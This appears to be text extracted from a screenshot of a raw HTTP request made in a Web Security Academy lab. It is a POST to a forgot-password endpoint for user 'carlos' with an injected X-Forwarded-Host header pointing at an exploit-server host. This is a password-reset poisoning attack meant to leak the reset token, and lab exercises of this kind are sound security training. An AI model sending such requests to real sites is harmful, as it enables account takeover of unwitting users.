 1 POST /forgot-password HTTP/1.1
2 Host: ac9e1f291ebbbfa1802015b700cc000d.web-security-academy.net
3 Connection: close
4 Content-Length: 15
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac9e1f291ebbbfa1802015b700cc000d.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac9e1f291ebbbfa1802015b700cc000d.web-security-academy.net/forgot-password
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=
21 X-Forwarded-Host:exploit-ac6c1f661e5fbf588092153801160062.web-security-academy.net
22
23 username=carlos